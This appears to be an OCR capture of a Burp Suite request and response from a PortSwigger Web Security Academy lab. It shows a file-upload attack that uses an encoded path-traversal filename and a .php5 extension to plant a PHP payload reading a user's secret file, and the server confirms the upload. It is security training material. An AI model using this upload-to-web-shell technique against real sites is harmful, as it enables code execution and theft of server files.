 Send
Cancel
Target: https://0acb
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0acb008403e3b8e881252ff600360014.web-security-academy.net
3 Cookie: session=mOneEMOOaGOLwVAnxaa4bcV9FxaAD3iA
4 Content-Length: 480
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acb008403e3b8e881252ff600360014.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzA04v0UalHiRdLy8
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acb008403e3b8e881252ff600360014.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzA04v0UalHiRdLy8
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fexploit.php5"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryzA04v0UalHiRdLy8
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryzA04v0UalHiRdLy8
34 Content-Disposition: form-data; name="csrf"
35
36 hVjGzmXUQSX33wIIESdWLYQLzfO3WJta
37 ------WebKitFormBoundaryzA04v0UalHiRdLy8--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 19:50:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 142
8
9 The file avatars/%2e%2e%2fexploit.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>